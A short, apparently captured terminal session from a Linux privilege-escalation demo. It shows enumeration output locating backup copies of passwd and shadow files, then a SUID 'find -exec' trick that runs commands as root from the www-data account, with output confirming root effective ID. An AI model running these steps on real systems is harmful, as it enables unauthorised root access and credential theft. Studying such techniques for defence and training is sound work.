 -rw-r--r-- 1 root root 155 Sep 14 17:16 /etc/e2fsck.conf
-rw-r--r-- 1 root root 6952 Sep 14 17:18 /etc/ca-certificates.conf
-rw-r--r-- 1 root root 338 Nov 18  2014 /etc/updatedb.conf
-rw-r--r-- 1 root root 3028 Feb 27  2019 /etc/adduser.conf
-rw-r--r-- 1 root root 34 Jan 27  2016 /etc/ld.so.conf
-rw-r--r-- 1 root root 528 Sep 14 17:22 /etc/sysctl.conf
-rw-r--r-- 1 root root 552 Mar 17  2016 /etc/pam.conf
-rw-r--r-- 1 root root 191 Jan 19  2016 /etc/libaudit.conf
-rw-r--r-- 1 root root 14867 Apr 12  2016 /etc/ltrace.conf
-rw-r--r-- 1 root root 771 Mar  6  2015 /etc/insserv.conf
-rw-r--r-- 1 root root 10368 Oct  2  2015 /etc/sensors3.conf
-rw-r--r-- 1 root root 280 Jun 20  2014 /etc/fuse.conf
linu
[-] Location and Permissions (if accessible) of .bak file(s):
-rw------- 1 root root 1515 Sep 14 17:16 /var/backups/passwd.bak
-rw------- 1 root shadow 916 Nov 13 00:45 /var/backups/shadow.bak
-rw------- 1 root shadow 653 Nov 13 00:48 /var/backups/gshadow.bak
-rw------- 1 root root 785 Nov 13 00:48 /var/backups/group.bak
[-] Any interesting mail in /var/mail:
total 8
drwxrwsr-x  2 root mail 4096 Feb 27  2019 .
drwxr-xr-x 12 root root 4096 Nov 13 00:48 ..
### SCAN COMPLETE ####################################
touch xiaodi
find xiaodi -exec whoami \;
root
find xiaodi -exec id \;
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
仅将文本发送到当前选项卡
ssh://root@101.37.116.34:22 SSH2 xterm 157x36 36,1 2 会话 CAP NUM